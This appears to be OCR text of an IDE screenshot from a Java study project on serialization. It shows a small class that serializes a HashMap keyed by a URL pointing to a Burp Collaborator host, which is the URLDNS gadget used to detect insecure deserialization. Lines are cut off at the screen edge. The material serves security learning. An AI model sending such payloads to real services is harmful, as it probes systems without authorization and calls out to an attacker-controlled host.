 SS SerializeStudy master ReflectionTest
项目
SerializeStudy D:\study\SerializeStudy
.idea
src
main
java
com.study
entity
结构
SerializationTest
serialize(Object): void
main(String[]): void
m pom.xml (SerializeStudy) Person.java SerializationTest.java Object.java UnSeriali
2 1
1 package com.study.entity;
2
3 import java.io.FileOutputStream;
4 import java.io.IOException;
5 import java.io.ObjectOutputStream;
6 import java.net.URL;
7 import java.util.HashMap;
8
9 public class SerializationTest {
10 public static void serialize(Object obj) throws IOException { 1 个用法
11 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ser.bin
12 oos.writeObject(obj);
13 }
14
15 public static void main(String[] args) throws IOException {
16 HashMap<URL,Integer> hashMap = new HashMap<>();
17 hashMap.put(new URL( spec: "http://umkizmypfx2mj6b4ek775od9w02qqf.burpcollaborator.ne
18
19 serialize(hashMap);
20
21
22
23
24 }
25 }
26
SerializeStudy > src > main > java > com > study > entity > SerializationTest > main
19:28 CRLF UTF-8 4 个空格
Process finished with exit code 0